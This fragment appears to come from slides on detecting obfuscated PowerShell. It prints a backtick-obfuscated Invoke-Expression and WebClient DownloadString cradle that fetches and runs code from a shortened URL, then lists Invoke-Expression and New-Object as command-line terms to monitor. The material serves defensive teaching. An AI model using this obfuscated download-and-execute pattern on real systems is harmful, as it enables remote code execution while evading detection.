 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
 